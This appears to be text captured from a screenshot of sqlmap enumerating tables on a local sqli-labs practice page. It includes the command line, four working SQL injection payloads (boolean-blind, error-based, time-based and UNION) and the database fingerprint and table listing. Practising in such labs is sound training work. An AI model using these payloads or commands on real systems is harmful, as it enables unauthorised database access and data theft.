 C:\Windows\System32\cmd.exe
C:\sqlmap>python sqlmap.py -u "http://localhost/sqli-labs-master/Less-1/?id=1" -D security --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.8#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:51:36 /2025-09-07/
[09:51:37] [INFO] resuming back-end DBMS 'mysql'
[09:51:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6106=6106 AND 'XMIl'='XMIl
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1586 FROM(SELECT COUNT(*),CONCAT(0x7178767071,(SELECT (ELT(1586=1586,1))),0x71626b7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'lupN'='lupN
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6197 FROM (SELECT(SLEEP(5)))XAOT) AND 'LFCv'='LFCv
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-8168' UNION ALL SELECT NULL,CONCAT(0x7178767071,0x6d73677757724673484d626252564f5a7a6a4d6258586479614964636372736a6b504c5968654f6f,0x71626b7171),NULL-- -
---
[09:51:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.37, PHP 5.6.39
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[09:51:37] [INFO] fetching tables for database: 'security'
[09:51:37] [INFO] resumed: 'emails'
[09:51:37] [INFO] resumed: 'referers'
[09:51:37] [INFO] resumed: 'uagents'
[09:51:37] [INFO] resumed: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
Type here to search
22
9:52 AM
9/7/2025
3